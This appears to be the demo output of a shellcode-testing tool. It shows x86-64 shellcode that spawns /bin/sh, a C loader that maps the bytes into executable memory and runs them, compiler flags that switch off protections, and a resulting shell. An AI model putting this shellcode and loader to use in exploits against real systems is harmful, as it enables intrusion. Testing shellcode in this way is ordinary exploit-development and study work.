 🌷 run
\x90\x6a\x42\x58\xfe\xc4\x48\x99\x52\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5e\x49\x89\xd0\x49\x89\xd2\x0f\x05
Shellcode has been copied to clipboard
Trying \x90\x6a\x42\x58\xfe\xc4\x48\x99\x52\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5e\x49\x89\xd0\x49\x89\xd2\x0f\x05
[+] Shellcode : \x90\x6a\x42\x58\xfe\xc4\x48\x99\x52\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5e\x49\x89\xd0\x49\x89\xd2\x0f\x05
[+] Writing bootstrap program :

    #include <sys/mman.h>
    #include <errno.h>
    #include <malloc.h>
    #include <stdio.h>
    #include <string.h>

    int main(int argc, char const *argv[])
    {
        char shellcode[] = "\x90\x6a\x42\x58\xfe\xc4\x48\x99\x52\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5e\x49\x89\xd0\x49\x89\xd2\x0f\x05";
        int len = (sizeof(shellcode) > 2048) ?sizeof(shellcode):2048;

        char *target = (char *) memalign(4096, len);
        mprotect(target, len, PROT_READ | PROT_WRITE | PROT_EXEC);
        memcpy(target, shellcode, len);
        (*(void (*)()) target)();

        return 0;
    }

[+] Compiling with :
gcc ./bs.tmp.c  -Wall -fno-stack-protector -z execstack -z norelro -o ./bs.tmp

=== start of output ===

$ whoami
hadrien
$

=== end of output ===

🌷